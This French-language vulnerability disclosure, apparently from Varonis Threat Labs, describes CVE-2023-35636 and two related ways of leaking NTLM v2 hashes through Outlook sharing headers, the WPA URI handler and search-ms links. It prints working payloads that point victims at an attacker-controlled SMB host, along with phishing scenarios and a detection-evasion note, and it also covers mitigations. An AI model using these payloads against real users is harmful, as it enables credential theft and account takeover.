TL;DR

Le laboratoire de détection des menaces de Varonis a identifié une nouvelle vulnérabilité Outlook (CVE-2023-35636) parmi trois nouvelles façons d’accéder aux mots de passe hachés NTLM v2 en exploitant Outlook, Windows Performance Analyzer (WPA) et Windows File Explorer. S’ils ont accès à ces mots de passe, les cybercriminels peuvent tenter une attaque par force brute hors ligne ou une attaque par relais d’authentification pour compromettre un compte et y accéder.

Le laboratoire de détection des menaces de Varonis s’est donné pour mission de découvrir de nouvelles sources d’exposition des données et de développer des solutions de sécurité pour détecter et stopper les menaces. Nous avons révélé l'ensemble de ces vulnérabilités et exploits à Microsoft en juillet 2023. Depuis, Microsoft a reconnu les vulnérabilités de WPA et Windows File Explorer comme étant de « gravité modérée » et classé l’exploit CVE-2023-35636 pour Outlook comme « important », avec une note de 6,5. Microsoft a publié un correctif pour ce CVE le 12 décembre 2023.

Les systèmes non corrigés restent vulnérables face aux hackers qui tentent de voler des mots de passe hachés à l'aide des méthodes évoquées ci-dessous.

Qu'est-ce que CVE-2023-35636 ?

Il s’agit d’un exploit de la fonction de partage de calendrier dans Microsoft Outlook, qui permet d’ajouter deux en-têtes à un e-mail pour qu’Outlook partage du contenu et contacte une machine désignée afin d’intercepter un hachage NTLM v2.

Qu'est-ce que NTLM v2 ?

Il s’agit d’un protocole de chiffrement utilisé par Microsoft Windows pour authentifier les utilisateurs sur des serveurs distants. Bien qu’il s’agisse d’une version plus sécurisée du NTLM original, il reste vulnérable aux attaques par force brute hors ligne et par relais d’authentification.

Une partie du protocole NTLM v2 implique le transfert sécurisé des mots de passe sous forme de hachages. Le hachage de mot de passe transforme votre mot de passe (ou tout autre élément de données) en une courte chaîne de lettres et/ou de chiffres à l’aide d’un algorithme de chiffrement.



Comme il n’y a pas de salage (ajout d’une valeur aléatoire au mot de passe pour éviter les tables de hachage précalculées), ils sont équivalents aux mots de passe. Cela signifie que si vous récupérez la valeur de hachage du serveur, les attaquants peuvent s’authentifier sans connaître le mot de passe réel.

Exemple de hachage NTLM v2 intercepté

Comment les pirates peuvent-ils utiliser les hachages NTLM v2 ?

Ils utilisent généralement des hachages NTLM v2 dans deux types d’attaques : les attaques par force brute hors ligne ou par relais d’authentification.

Attaque par force brute hors ligne

Dans ce type d’attaque, le cybercriminel a accès à une copie du hachage NTLM v2 du mot de passe de l’utilisateur et peut utiliser un ordinateur pour générer tous les mots de passe possibles.

Étant donné que le forçage brutal du mot de passe est uniquement effectué sur la machine du pirate, la tentative ne laisse aucune trace sur le réseau. L’attaque est donc indétectable. Cette technique est si courante qu’il existe un outil gratuit sur le Web appelé ntlm.pw. Il permet de récupérer le mot de passe réel s’il est trouvé, ce qui souligne les dangers de ce hachage et des mots de passe faciles à déchiffrer.

Attaque par relais d'authentification

Dans ce type d’attaque, le cybercriminel intercepte une demande d’authentification NTLM v2 et la transmet à un autre serveur.

La machine de la victime envoie ensuite la réponse d’authentification au serveur de l’attaquant. Ce dernier pourra donc utiliser ces informations pour s’authentifier sur le serveur de la victime.

Fuite des hachages NTLM v2 à l'aide d'Outlook

Outlook est l’outil de messagerie et de calendrier standard de la suite Microsoft 365, utilisé par des millions de personnes dans le monde entier à des fins personnelles et professionnelles.

L’une de ses fonctionnalités est la possibilité de partager des calendriers entre les utilisateurs. Cependant, cette fonctionnalité peut être exploitée, comme l’a découvert le laboratoire de détection des menaces de Varonis, en ajoutant quelques en-têtes dans un e-mail pour déclencher une tentative d’authentification, en redirigeant le mot de passe haché.

L'exploit d'Outlook

Pour exécuter cet exploit, deux en-têtes de doivent être ajoutés à un e-mail.

En-têtes exploités :

"Content-Class" = "Sharing"

"x-sharing-config-url" = \\(machine de l'attaquant)\a.ics

- "Content-Class" = "Sharing" – Cet en-tête indique à Outlook que cet e-mail contient du contenu partagé.

- "x-sharing-config-url" = \\(machine de l'attaquant)\a.ics – La deuxième ligne dirige l'Outlook de la victime vers la machine de l'attaquant.

Scénario d'attaque



- Un pirate envoie une invitation par e-mail à la victime, en indiquant le chemin d’accès au fichier « .ICS » vers la machine qu’il contrôle. En « écoutant » un chemin autocontrôlé (domaine, IP, chemin de dossier, UNC, etc.), il peut obtenir des paquets de tentatives de connexion qui contiennent le hachage utilisé pour tenter d’accéder à cette ressource. De nombreux outils sont utilisés pour effectuer cette écoute. Dans l’exemple ci-dessus, Responder.py a été utilisé (l’outil de référence pour toutes les attaques de hachage SMB et NTLM).

- Si la victime clique sur le bouton « Ouvrir cet iCal » dans le message, sa machine tentera de récupérer le fichier de configuration sur la machine de l’attaquant. Le hachage NTLM de la victime est ainsi exposé lors de l’authentification.

Fuite de hachages NTLM v2 à l'aide de gestionnaires d'URI et de WPA

Les gestionnaires d’URI, également connus sous le nom de schémas d’URI ou de gestionnaires de protocole, font partie d’un système d’exploitation qui permet aux applications de s’enregistrer en tant que protocole logiciel ou outil spécifique pour les types d’identifiants de ressources uniformes (URI).

Ils facilitent l’intégration entre différentes applications, ce qui permet d’ouvrir des pages Web, d’envoyer des e-mails aux clients, d’effectuer un appel ou d’autres actions personnalisées en un clic. Il s’agit généralement d’« http:// » ou « mailto:// ».

Windows Performance Analyzer (WPA) est un outil complet doté de nombreuses fonctionnalités incluses dans le Windows Performance Toolkit (WPT) et le kit de développement logiciel (SDK).

Comme cette fonctionnalité est fournie par défaut, elle est utilisée par de nombreux développeurs. À l’instar de nombreux autres programmes, WPA installe un gestionnaire d’URI pour « WPA:// » par défaut. Le programme peut ainsi se lancer automatiquement lorsqu’un utilisateur clique sur un lien qui s’y rapporte.



Le gestionnaire d'URI utilise Windows Edge pour traiter la demande WPA.

Le gestionnaire d'URI utilise Windows Edge pour traiter la demande WPA.



Après avoir reçu un lien WPA, Edge tentera d'ouvrir l'application WPA et affichera un avertissement.

Après avoir reçu un lien WPA, Edge tentera d'ouvrir l'application WPA et affichera un avertissement.



Ce qui est intéressant, c’est que WPA tente de s’authentifier à l’aide de NTLM v2 sur le Web ouvert.

Hachage NTLM v2 intercepté

Hachage NTLM v2 intercepté

En règle générale, NTLM v2 doit être utilisé pour tenter de s’authentifier sur des services internes basés sur des adresses IP. Cependant, lorsque le hachage NTLM v2 passe par l’Internet ouvert, il est vulnérable aux attaques par relais et par force brute hors ligne.

Exploit WPA

La charge utile complète est simple et ne comporte que trois parties.

- Charge utile complète :

wpa :////<IP de l’attaquant>/bla

wpa :// – Gestionnaire URI : cette partie indique au système d’exploitation que ce lien doit s’ouvrir dans WPA. - //<IP de l’attaquant> – Cette option indique à la machine de la victime d’accéder à la machine de l’attaquant via SMB.

En règle générale, un chemin SMB est écrit avec une barre oblique inverse (\\<path>), mais WPA accepte également une barre oblique davantage adaptée aux URL. - /bla — indique à la machine de la victime le fichier auquel il doit accéder. Dans l’exemple ci-dessus, il s’agit d’un faux chemin de fichier aléatoire.

Scénario d’attaque

- Un attaquant envoie un e-mail de leurre à sa victime, contenant un lien vers https://com.

- Lorsque la victime clique sur ce lien, le site malveillant crée une redirection automatique et la redirige vers la charge utile wpa:////malicioussite.com/bla.

- Lorsqu’elle clique sur le bouton « Ouvrir WPA », l’attaquant obtient son mot de passe haché NTLM v2.

Fuite des hachages NTLM v2 à l'aide de Windows File Explorer

L’attaque par WPA peut sembler un moyen facile pour les cybercriminels d’y accéder, mais la plupart des utilisateurs ne sont pas des développeurs et n’ont peut-être pas installé cette technologie.



Le laboratoire de détection des menaces de Varonis a poursuivi ses recherches et a découvert que la même attaque pouvait être lancée en utilisant le processus de Windows File Manager, explorer.exe. Remarque : à partir de maintenant, nous utiliserons explorer.exe pour faire référence au processus, et non au produit lui-même.

Explorer.exe vous permet de parcourir vos fichiers et dossiers, de copier et déplacer des fichiers, de créer et supprimer des dossiers. Explorer.exe comprend également une puissante fonction de recherche qui vous permet de trouver les fichiers rapidement et facilement.

Afin de diriger explorer.exe vers le Web, il existe un gestionnaire d’URI « search-ms » qui active la fonction de recherche d’explorer.exe et peut utiliser les paramètres de recherche avancés.

Exploits de Windows File Explorer

Nous avons trouvé deux paramètres uniques dans la documentation de Microsoft dont le comportement et la valeur sont moins connus. Ce sont les paramètres « subquery » et « crumb ».

La première méthode pour extraire les hachages NTLM v2 consiste à utiliser le paramètre subquery :

search-ms://query=poc&subquery=\\(Attacker machine)\poc.search-ms

- search-ms:// – Le gestionnaire d’URI : il indique au système d’exploitation que ce lien doit s’ouvrir en exe.

- query=poc – Fausse requête de recherche

- &subquery=\\(machine de l’attaquant)\poc.search-ms – Chemin vers le fichier .search-ms. Normalement, ce lien contiendrait un chemin d’accès vers un fichier de sous-requête à exécuter, mais le pirate peut l’utiliser pour permettre à la machine de la victime de se connecter à un SMB distant et de voler le hachage.

Scénario d’attaque

- Il crée un lien malveillant à l’aide de l’exploit mentionné ci-dessus. Comme Windows File Explorer est une application Windows fiable, les victimes ont moins peur de cliquer dessus.

- Pour envoyer le lien malveillant à la victime, il peut lancer une attaque de phishing par e-mail, afficher une fausse publicité sur un site Web ou envoyer directement le lien sur les réseaux sociaux.

- Une fois que la victime clique dessus, le pirate peut obtenir le hachage et tenter de pirater le mot de passe de l’utilisateur hors ligne.

- Une fois le hachage piraté et le mot de passe obtenu, l’attaquant peut l’utiliser pour se connecter à l’organisation en tant qu’utilisateur. Avec cette charge utile, explorer.exe essaiera de rechercher des fichiers avec l’extension .search-ms.

Lorsque la machine de la victime tente de se connecter à la machine du hacker pour récupérer le fichier, ce dernier reçoit le hachage NTLM v2.

Cette méthode entraîne l'ouverture de runndll32 avec le paramètre suivant :

rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie http:// /poc.search-ms

Exemple de fenêtre contextuelle visualisée par la victime. En cliquant sur le bouton « Ouvrir dans l’explorateur », l’attaquant reçoit le hachage de l’utilisateur.

Exemple de fenêtre contextuelle visualisée par la victime. En cliquant sur le bouton « Ouvrir dans l’explorateur », l’attaquant reçoit le hachage de l’utilisateur.

Une fois que la victime a cliqué sur le lien, le pirate obtient les mots de passe hachés de la victime.

Une fois que la victime a cliqué sur le lien, le pirate obtient les mots de passe hachés de la victime.

Même schéma que « DavSetCookie » dans les logs

Un schéma familier

Cette méthode aboutit aux mêmes indices de compromission que la vulnérabilité CVE-2023-23397, et elle est détectée par les mêmes signaux, à l’aide de la même fonction DAVSetCookie.

La deuxième méthode identifiée pour extraire des hachages NTLM consiste à utiliser le paramètre crumb :

search-ms://query=poc&crumb=location:\\(machine de l'attaquant)

- search-ms:// – Le gestionnaire d'URI : il indique au système d'exploitation que ce lien doit s'ouvrir en exe.

- query=poc – Fausse requête de recherche

- crumb=location :\\(machine de l’attaquant) – La propriété de localisation située sous le paramètre crumb permet à l’utilisateur d’indiquer un chemin d’accès pour la recherche. L’attaquant peut utiliser la combinaison de crumb et de localisation pour connecter la machine de la victime à un SMB distant et voler le hachage.

Scénario d’attaque

Cet exploit utilise le même scénario d'attaque que l'autre exploit de Windows File Explorer.

- Il crée un lien malveillant à l’aide de l’exploit mentionné ci-dessus.

- Pour envoyer le lien malveillant à la victime, il peut lancer une attaque de phishing par e-mail, afficher une fausse publicité sur un site Web ou envoyer directement le lien sur les réseaux sociaux.

- Une fois que la victime clique dessus, le pirate peut obtenir le hachage et tenter de pirater le mot de passe de l’utilisateur hors ligne.

- Une fois le hachage piraté et le mot de passe obtenu, l’attaquant peut l’utiliser pour se connecter à l’organisation en tant qu’utilisateur.

Le paramètre crumb peut utiliser l’emplacement spécial pour sélectionner explorer.exe dans la base de recherche ou comme point de départ d’une requête de recherche. Cette fonction permet à un pirate de demander à la machine de la victime de se connecter et de s’authentifier avec la machine de l’attaquant, et ainsi, de voler le mot de passe haché.

Contrairement au paramètre subquery, dans ce cas, il n’y a pas d’instance rundll32. Toute la communication se fait directement à partir d’explorer.exe. Ainsi, cette méthode permet de contourner toutes les détections précédentes de CVE-2023-23397.

Notez les trois processus achevés qui montrent que l’exploit n’a pas été détecté.

Notez les trois processus achevés qui montrent que l’exploit n’a pas été détecté.

Réponse de Microsoft

Microsoft a reconnu l’exploit CVE-2023-35636 pour Outlook « important », avec une note de 6,5, et a publié un correctif le 12 décembre 2023.

Varonis a informé Microsoft via le Centre de réponse aux problèmes de sécurité Microsoft (Microsoft Security Response Center, MSRC) de la vulnérabilité WPA le 5 juillet 2023 et de la vulnérabilité de Windows File Explorer le 30 juillet 2023. Microsoft a fermé les deux tickets en raison de leur « gravité modérée ».

Les systèmes non corrigés restent vulnérables face aux hackers qui tentent de voler des mots de passe hachés à l'aide de ces méthodes.

Se protéger contre les attaques NTLM v2

Il existe plusieurs solutions pour se protéger contre les attaques NTLM v2 :

- Signature SMB – La signature SMB est une fonctionnalité de sécurité qui contribue à protéger le trafic SMB contre la falsification et les attaques de l’homme du milieu. Elle fonctionne en signant numériquement tous les messages SMB. Cela signifie que si un pirate tente de modifier un message SMB, le destinataire pourra détecter le changement et rejeter le message.

La signature SMB est activée par défaut sur Windows Server 2022 et les versions ultérieures, et sur Windows 11 Enterprise (à partir de la version 25381 de l’aperçu interne). - Bloquer le NTLM v2 sortant, à partir de Windows 11 (25951). Microsoft a ajouté l’option permettant de bloquer l’authentification NTLM sortante.

- Forcer l'authentification Kerberos dès que possible et bloquer NTLM v2 au niveau du réseau et des applications.

Que dois-je faire maintenant ?

Vous trouverez ci-dessous trois solutions pour poursuivre vos efforts visant à réduire les risques liés aux données dans votre entreprise:

Planifiez une démonstration avec nous pour voir Varonis en action. Nous personnaliserons la session en fonction des besoins de votre organisation en matière de sécurité des données et répondrons à vos questions.

Consultez un exemple de notre évaluation des risques liés aux données et découvrez les risques qui pourraient subsister dans votre environnement. Cette évaluation est gratuite et vous montre clairement comment procéder à une remédiation automatisée.

Suivez-nous sur LinkedIn, YouTube et X (Twitter) for pour obtenir des informations sur tous les aspects de la sécurité des données, y compris la DSPM, la détection des menaces, la sécurité de l’IA et plus encore.